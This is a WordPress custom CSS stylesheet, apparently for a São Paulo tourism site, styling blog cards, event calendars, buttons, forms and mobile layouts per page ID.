.page-id-23470 .box-evento-interno .acontecendo {
    background-color: #A2CA8F;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 8px;
    margin-left: 5px;
    top: 5px;
    display: flex;
    margin-top: 15px;
    width: 130px;
	    margin-bottom: 15px;
	display:none;
}

.page-id-23470 .row.exibindo-eventos {
    display: flex
;
    justify-content: space-around;
    margin: 0px;
}

.page-id-23470 .box-blog-item img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

.page-id-23470 .box-evento-interno.calendario {
    background-color: #f2f2f2;
    padding: 25px 30px;
    margin-bottom: 26px;
    height: 360px;
	text-align:center;
}

.page-id-23470 .busca .col-lg-12 {
    width: 100%;
    margin-bottom: 20px;
    padding-left: 15px;
}

.page-id-23470 a.link-evento-carrossel {
    background-color: #CE181E !important;
    padding-top: 6px;
    padding-bottom: 7px;
}

.page-id-23470 .box-evento-interno .apoio {
    background-color: #DE6255;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 10px;
    display: flex;
    width: 143px;
    margin-top: 15px;
    margin-left: 30px;
    margin-bottom: -15px;
}


.page-id-23470 .row {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px;
}

 .page-id-23470 .col-lg-3, .page-id-23470 .col-md-4, .page-id-23470 .col-sm-6 {
    padding-left: 15px;
    padding-right: 15px;
    box-sizing: border-box;
}

.page-id-23470 .clearfix::after {
    content: "";
    display: table;
    clear: both;
}

.page-id-23470 .hidden {
    display: none;
}

.page-id-23470 .nd_options_customizer_forms input[type="submit"] {
    margin-right: 15px;
}



.page-id-23470 #ver-todos {
    margin-top: 20px;
	cursor:pointer;
}


.page-id-23432 .nd_options_font_size_60 {
    font-size: 30px;
    line-height: 80px;
}

.page-id-23432 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 450px;
}

.page-id-23432 .lista-eventos a {
    background-color: #CE181E !important;
}

.nd_options_customizer_forms input[type="submit"] {
    background-color: #CE181E !important;
    padding-top: 6px;
    padding-bottom: 7px;
}

 .page-id-23432 .link-evento-carrossel {
    background-color: #CE181E!important; 
}
.page-id-23432 .box-blog-item .card-content a {
    color: #ce181e !important;
    margin-bottom: 10px;
    display: block;
    text-decoration: none;
}

.page-id-23432 .box-evento-interno.calendario {
    margin: 15px;
    margin-left: 0px;
}

.page-id-23432 .box-blog-item .card-content .infos img {
    height: 15px!important;
    margin-right: 5px;
    position: absolute;
    margin-top: 5px;
    margin-left: -20px;
    width: auto!important;
}

.page-id-23065 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22038 .box-blog-item .card-content .infos img {
    width: 14px !important;
}

.page-id-22038  .vc_custom_1651764117349 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font{
margin-bottom:0px!important;
}


.page-id-22038 .vc_custom_1611529185004 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font{
margin-bottom:0px!important;
}

.page-id-22038 a.nicdark_display_inline_block.nd_options_font_weight_normal.nd_options_first_font {
    margin-bottom: 50px;
    background-color: #ce181e !important;
    color: #fff !important;
}

.page-id-22038 .vc_btn3.vc_btn3-color-danger, .vc_btn3.vc_btn3-color-danger.vc_btn3-style-flat {
    color: #FFFFFF;
    background-color: #CE181E;
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    background-color: #ffffff !important;
    padding: 15px 10px;
    margin: 10px;
    color: #f01118 !important;
    font-weight: bold;
}

.page-id-22038 .item-calendario {
    width: 21.3%;
    margin: 21px !important;
    float: left;
    color: #fff !important;
    background-color: #ce181e;
    border-radius: 15px;
    padding: 24px;
    margin-bottom: 20px;
}

.page-id-22038 .item-calendario p{
	color:#fff!important;
}

.page-id-22038 .item-calendario a {
    margin-top: 0px !important;
    color: #fff !important;
    padding: 0px !important;
}

.page-id-22038 .item-calendario .data {
    font-size: 1em;
    padding: 5px 0px;
    border-top: 2px solid #fff;
    border-bottom: 2px solid #fff;
    margin: 32px 0px;
    margin-bottom: 20px !important;
    font-weight: 600;
    width: 100%;
    color: #fff;
}

.page-id-22038  .vc_row.wpb_row.vc_row-fluid.box-destaque-home.vc_custom_1653065689534.vc_row-has-fill {
    padding-top: 30px;
    padding-bottom: 15px;
}

.page-id-22038 .box-destaque-home p {
    margin-top: 7px;
    font-size: 23px;
}

div#post-22038 h1 {
    display: none;
}

.page-id-22038 .nd_options_bg_greydark_alpha_gradient_2 {
    height: 560px;
}

 .page-id-22038 .nd_options_font_size_60 {
    font-size: 50px;
    line-height: 365px;
}

.page-id-22038 .vc_row.wpb_row.vc_row-fluid.box-destaque-home.vc_custom_1649360968789.vc_row-has-fill {
    padding-top: 50px;
    padding-bottom: 25px;
}


.oque-que-fazer-experiencias .card-image {
    width: 100% !important;
}

.page-id-23065 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-23065 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-23065 .box-blog-item img {
    width: 330px !important;
    height: 300px !important;
}

.page-id-23065 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-23065 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-23065 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
	    margin-left: 0px;
}

.page-id-23065 .box-blog-item .card-content {
    padding: 10px;
    color: #000;
    padding-left: 0px;
}

.page-id-23065 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

h2.experiencias-title {
    margin-bottom: -40px !important;
}

.page-id-20896 .slick-slide {
    height: 325px;
}

.page-id-20896 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21024 .slick-slide {
    height: 325px;
} 

.page-id-21024 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21010 .slick-slide {
    height: 325px;
} 

.page-id-21010 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-21006 .slick-slide {
    height: 325px;
} 

.page-id-21006 .btn-busca {
    padding: 5px 15px;
background-color:#CE181E!important;
}

.page-id-20835 .slick-slide {
    height: 325px;
} 

.page-id-20835 .btn-busca {
    padding: 5px 15px;
	background-color:#CE181E!important;
}

.page-id-22658 .slick-slide {
    height: 325px;
} 

.page-id-22658 .box-blog-item .card-content {
    padding-left: 0px;
}

div#oque-que-fazer-blog .box-blog-item {
    margin: 10px !important;
}

a.nicdark_display_inline_block.nd_options_font_weight_normal.btn-blog-m {
    background-color: #CE181E !important;
	    padding: 12px 23px !important;
}

div#oque-que-fazer-blog .box-blog-item img {
    width: 100% !important;
       height: 200px !important;
}

div#oque-que-fazer-blog .box-blog-item .card-content .infos img {
    width: 14px !important;
	height:auto!important;
}


.box-blog-item .card-content .infos img {
    width: 14px !important;
    height: auto !important;
}


.page-id-22829 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22829 article.box-blog-item {
    margin: 0px!important;
}

.page-id-22829 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22829 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22829 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22829 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22829 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22829 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22829 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22823 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}


.page-id-22823 article.box-blog-item {
    margin: 0px!important;
}

.page-id-22823 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22823 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22823 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22823 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22823 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22823 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22823 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22658 .box-blog-item{
	    margin: 0px!important;
}

.page-id-22658 .box-blog-item img {
    width: 100% !important;
    height: 220px !important;
}

.page-id-22658 article.box-blog-item {
    margin: 0px!important;
}


.page-id-22812 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22812 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22812  article.box-blog-item {
    margin: 0px!important;
}


.page-id-22812 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-22812 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22812 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22812 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22812 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22812 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.wpb_raw_code.wpb_raw_html.wpb_content_element.btn-oque-fazer-sp-todos {
    text-align: center;
	margin-top:20px;
}

h2.wppm-title.st-plain.default.fs-custom.titulo-oque-fazer-em-sp {
    color: #ce181e !important;
	font-size:30px!important;
	margin-bottom:30px;
}

.page-id-22658 .box-blog-item img {
    width:100%!important;
    height: 220px !important;
}

h2.wppm-title.st-plain.default.fs-18.subtitulo-oque-fazer-em-sp {
    font-size: 25px;
    margin-top: 35px;
}

.page-id-22658 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22658 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22658 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22658 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22658 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22658 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22658 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21006 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21006 .box-blog-item{
	    margin: 0px;
}

.page-id-21006 .card-image {
    width: 500px; 
}


.page-id-21006 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21006 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21006 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21006 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21006 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21006 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-20896 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-20896 .box-blog-item{
	    margin: 0px;
}

.page-id-20896 .card-image {
    width: 500px; 
}

.page-id-20896 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-20896 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-20896 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-20896 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-20896 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-20896 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21024 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21024 .box-blog-item{
	    margin: 0px;
}

.page-id-21024 .card-image {
    width: 500px; 
}

.page-id-21024 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21024 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21024 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-21024 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21024 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21024 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21010 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21010 .box-blog-item{
	    margin: 0px;
}

.page-id-21010 .card-image {
    width: 500px; 
}

.page-id-21010 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-21010 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-21010 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21010 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-21010 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-21010 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}

.page-id-21594 .category-links a {
    padding-right: 15px;
    background-color: red;
    color: #fff;
    padding: 7px;
    border-radius: 35px;
    margin-right: 10px;
}

.page-id-21594 article.box-blog-item {
    margin: 0px!important;
}


.page-id-21594 .box-blog-item img {
    width: 100% !important;
    height: 300px !important;
}

.page-id-21594 .category-links {
    margin-top: 5px;
    margin-bottom: 32px;
}

.page-id-20835 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-20835 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-20835 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-20835 .box-blog-item img {
    width: 100%;
    height: 300px!important;
    object-fit: cover;
    display: block;
}

.page-id-20835 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-20835 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-20835 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.page-id-22658 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-22658 .box-blog-item .card-content p {
    font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

.page-id-22658 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}

.page-id-22658 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-22658 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.page-id-22658 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}

.page-id-22658 .posts-container {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
}


.menu-menu-convention-container {
    background-color: #CE181E;
}

.banner-bgs {
    display: none;
}

.wpb_single_image.wpb_content_element.vc_align_center.wpb_content_element.logo-convention-side {
    width: 300px;
    display: flex;
    margin-left: 90px;
    margin-top: 40px; 
}


.page-id-22051 .eas-background-component {
    top: 100px;
}

.visit-target {
    margin-top: 15px;
}

.box-blog-item img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

.box-blog-item {
    width: 30.7%;
    margin: 15px;
    float: left;
     background-color: #ffffff!important; 
    border-radius: 0px!important;
    overflow: hidden;
}

.page-id-22051 .box-blog-item .card-content {
    background-color: #ffffff;
}

.page-id-22051 .box-blog-item .card-content .categorias li a {
    opacity: 1;
    background-color: #ff0000 !important;
    color: #ffffff !important;
    font-size: 11px;
    line-height: 16px;
    background: rgba(0, 0, 0, .4);
    display: inline-block;
    padding: 2px 6px;
    transition: .2s;
	border-radius:0px;
}

.page-id-22051 .box-blog-item .card-content .infos li:first-child {
    padding-left: 0px;
    font-size: 11px;
}

.page-id-22051 .box-blog-item .card-content p {
    font-weight: 400;
    font-size: 1.1em;
    line-height: 1.5em;
    font-size: 18px ! Important;
    height: auto;
}

.page-id-22051 .vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
    color: #666;
    border-color: #EBEBEB;
    background-color: #CE181E;
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 14px;
    background-color: #CE181E;
    padding: 14px 15px;
    margin: 10px;
    color: #ffffff;
}


.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 1em;
    margin-left: -5px;
    margin-right: 15px;
}

.nd_options_customizer_forms input[type="submit"]{
	background-color: #f00;
}

.vc_btn3.vc_btn3-color-juicy-pink, .vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
    color: #fff;
    background-color: #CE181E;
}

.page-id-21861.nd_options_customizer_forms input[type="submit"]{
	    background-color: #CE181E!important;
	margin-top:20px;
}


.page-id-21861 h3 {
    line-height: 30px;
}

.page-id-21861 input[type="checkbox"] {
    margin-left: -15px;
}

.page-id-21861.super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement {
	    padding: 10px 15px!important;
}

p.nd_options_display_inline_block.nd_options_current_breadcrumb {
    font-size: 14px!important;
}

select.wpcf7-form-control {
    -webkit-appearance: none;
    -moz-appearance: none; 
    appearance: none; 
    background: url('https://visitesaopaulo.com/wp-content/uploads/2024/09/image-removebg-preview-e1725367338134.png') no-repeat right 0.75em center;
    padding-right: 2em; 
    background-color: #fff; 
    border: 1px solid #ccc; 
    border-radius: 30px; 
    width: 100%;
	background-size:15px;
}

div#post-21861 {
    margin-top: 20px;
}


.page-id-21594 .super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement {
    background-color: #f9f9f9;
    border-width: 1px;
    border-color: #ccc !important;
    border-style: solid;
    padding: 10px 38px;
    -webkit-appearance: none;
    color: #333 !important;
    margin-bottom: 20px;
}

    .page-id-21594 .posts-container {
        display: flex;
        flex-wrap: wrap;
        gap: 20px;* Espaço entre os posts */
    }
.page-id-21594 .box-blog-item {
    flex: 1 1 calc(30.333% - 20px);
    margin-bottom: 20px;
}
    .page-id-21694 .card-content p {
        margin-top: 10px;
    }

.page-id-21594 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-21594 .box-blog-item .card-content {
    padding: 10px;
    color: #000;
    height: auto!important;* Permite que o box se ajuste ao tamanho do conteúdo */
    overflow: visible!important;* Garante que o conteúdo não seja cortado */
}


.page-id-21594 .card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;

}

.page-id-21594 .box-blog-item .card-content p {
font-size: 14px;
    line-height: 1.7em;
    height: auto !important;
	font-weight: 500;
}

.page-id-21594 h2 {
    margin-top: 15px;
    font-size: 22px;
    margin-bottom: 10px;
    font-weight: 600;
}

.page-id-21594 .card-content p {
    flex-grow: 1;
    margin-bottom: 10px;
	
}

.page-id-21594 .box-blog-item .card-content a {
    border: 1px solid;
    border-radius: 34px;
    letter-spacing: 1px;
    line-height: 14px;
    font-size: 12px;
    background-color: #CE181E;
    padding: 10px 10px;
    margin: 10px;
    color: #ffffff !important;
    display: inline-block;
    text-align: center;
    white-space: nowrap;
    margin-left: 0px;
    border: none;
}





    @media (max-width: 768px) {
			
			
img.logo_mobile.nd_options_margin_0.nd_options_padding_0 {
    width: 160px!important;
}			div#nd_options_header_5_mobile iframe#audima-iframe {
        display: none;
}
			
			.page-id-23470 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_bottom.lazyloaded {
    background-position-y: 0px !important;
}

img.logo_mobile.nd_options_margin_0.nd_options_padding_0 {
    width: 140px;
    padding-top: 30px;
}
			    .vc_row.wpb_row.vc_row-fluid.vc_custom_1744896048798.vc_row-has-fill a img {
        width: 20px !important;
        margin-left: 13px;
    }
			
			.page-id-23470 .nd_options_font_size_60{
				    line-height: 35px;
			}


			
			.page-id-23470 h3.titulo-sessao-calendario{
				padding-bottom: 0px !important;
		        padding-left: 15px;
        padding-right: 15px;
    }
			
			.page-id-23470 .shortcode-content {
    padding-left: 15px;
    padding-right: 15px;
}

			
.page-id-23470 .busca .col-lg-1 {
    margin-right: 15px !important;
}
			.page-id-23470 h3 {
    margin-left: 0px;
}
			
.page-id-23470.nd_options_customizer_forms input[type="submit"] {
    margin-right: 130px!important;
}
			
			.page-id-23470 .box-evento-interno.calendario {
    background-color: #f2f2f2;
    padding: 25px 30px;
    margin-bottom: 26px;
    height: auto;
    text-align: center;
}
			
			.page-id-23470 .lista-eventos a {
    background-color: #CE181E !important;
    margin-bottom: 10px;
}
.box-blog-item .card-content p{
    font-size: 14px!important;
    line-height: 1.7em;
    height: auto !important;
    font-weight: 500;
}

			
			.page-id-23470 .box-evento-interno .apoio {
    background-color: #DE6255;
    color: #fff;
    padding: 10px 15px;
    padding-bottom: 10px;
    display: flex;
    width: 143px;
    margin-top: 15px;
    margin-left: 70px;
    margin-bottom: -15px;
}
			
.page-id-23470 .busca .col-lg-12 {
    width: 100%;
    margin-bottom: 20px;
    padding-left: 15px;
    padding-right: 15px;
}
			
			    .page-id-23470 .busca .col-lg-6 {
        width: 100%;
        float: left;
        padding-right: 15px;
        padding-left: 15px;
    }
			
			section#eventos-disponiveis .row {
    display: block !important;
}
			
			.page-id-23432 ul.lista-eventos {
    padding-left: 20px;
}
			
			.page-id-23432 .busca .col-lg-1 {
    width: 100%;
    float: left;
    text-align: left;
}
			
			.page-id-23432 .lista-eventos a {
    margin-top: 5px;
}

			.page-id-23432 form {
    padding-left: 20px;
    padding-right: 20px;
}

			
			.page-id-23432 .box-evento-interno.calendario {
    margin: 15px;
    margin-left: 15px;
}
			
			ul.lista-eventos {
    padding-left: 20px;
}
			/*03/09*/
			
			.page-id-23065 h2{
				margin: 0px;
			}
			
			.page-id-23065 .box-blog-item .card-content p{
				margin-left:0px!important;
			}
			
			    .page-id-23065 .posts-container {
        display: block;
    }
			
			.page-id-23065 .box-blog-item img {
    width: 100%;
    height: 300px;
    object-fit: cover;
    display: block;
}

.page-id-23065 .box-blog-item img {
    width: 100% !important;
    height: 220px !important;
	        margin-bottom: 10px;
}

.page-id-23065 .box-blog-item .card-content {
        padding: 0px;
        color: #000;
        margin-bottom: 25px;
}
			
			form#category-filter-form {
    display: block!important;
}
			
			.page-id-22658 .posts-container {
    display: block; 
			} 
			
			.page-id-22658 .box-blog-item .card-content {
    padding: 0px;
    color: #000; 
			}
			
			h2.wppm-title.st-plain.default.fs-custom.titulo-oque-fazer-em-sp {
    color: #ce181e !important;
    font-size: 30px !important;
    margin: 0px;
}
			
			h2.wppm-title.st-plain.default.fs-18.subtitulo-oque-fazer-em-sp {
    font-size: 25px;
    margin-top: 35px;
    margin-left: 0px;
}
			
			h2.nd_options_underline_effect.nd_options_underline_effect_31.calendario-title.experiencias-title.nd_options_first_font {
    font-size: 30px !important;

}
			
			.page-id-22658 article.box-blog-item {
    margin: 13px !important;
}
			
			    .page-id-22658 .box-blog-item .card-content {
        padding: 0px;
        color: #000;
        margin-bottom: 25px;
    }
			
			.page-id-22658 h2 {
    margin-left: 0px;
}
			
			.page-id-22658 .box-blog-item .card-content p {
    margin-left: 0px;
}
			
.page-id-22051 .nd_options_menu_component_286 ul.menu > li a {
    color: #ffffff;
    font-weight: normal;
    font-size: 14px;
    line-height: 14px;
    letter-spacing: 0px;
    padding: 12px;
    display: inline-block; 
}
			
		.page-id-22051 .eas-slide-background {
    top: -100px!important;
}
			
		.page-id-22051 .eas-slider-inner.jsx-1926540113 {
    margin-top: 70px;
}
			
			
.page-id-21861 .nd_options_section.nd_options_background_size_cover.nd_options_background_position_center_top {
    background-position-y: 0px !important;
}
			
			iframe#audima-iframe {
    margin-top: 30px;
}
			
#nd_options_footer_5 div#audimaWidget {
    display: none;
}
			
			/*22-08*/



			
#sb_instagram.sbi_mob_col_1 #sbi_images {
        margin-left: 94px; 
			}

.vc_custom_1683059654855 {
    margin-left: 0px!important;
}

h2.titulo-mobile-hom {
   padding-left: 0.7em !important;
}
			
/* Primeiro botão */
a.nicdark_display_inline_block.nd_options_float_left.nd_options_font_weight_normal.btn-hotel.btn-hotel-one {
        margin-left: 60px !important;
        text-align: center;
    }

/* Segundo botão */
a.nicdark_display_inline_block.nd_options_float_left.nd_options_font_weight_normal.btn-hotel.btn-restaurantes-two {
        margin-left: 30px !important;
        text-align: center;
        width: 100%;
    }


		 *End 22-08*/		
			
			
        .page-id-21594 .box-blog-item {
            flex: 1 1 100%;* 1 coluna em dispositivos móveis */
        }
			
			p.titulo-rodape {
    margin-left: 0px;
}

.page-id-21594 .box-blog-item .card-content a {
        color: #ce181e !important;
        margin-bottom: 10px;
        display: block;
        margin-left: 15px;
        color: #fff !important;
        width: 34%;
    }
    }


.nd_options_height_50{
	height:30px!important;
}
